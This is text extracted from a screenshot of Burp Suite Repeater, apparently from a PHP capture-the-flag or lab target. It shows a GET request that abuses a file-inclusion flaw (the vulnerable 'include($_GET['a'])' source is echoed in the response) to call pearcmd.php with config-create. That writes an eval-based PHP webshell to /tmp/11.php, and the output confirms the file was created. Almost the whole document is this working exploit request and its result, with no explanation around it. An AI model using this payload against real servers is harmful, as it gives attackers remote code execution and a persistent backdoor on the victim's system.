 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 GET /1.php?a=/usr/local/lib/php/pearcmd.php&
+config-create+/<?@eval($_POST['shell']);?>+/tmp/11.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
show_source(__FILE__);
include($_GET['a']);
?> CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory
cache_dir //pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data
directory data_dir //pear/data PEAR Installer download download_dir //pear/download
directory Systems manpage files man_dir //pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed
to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests
PEAR www files directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename /tmp/11.php System
Configuration File Filename #no#system#config# Successfully created default configuration
file "/tmp/11.php"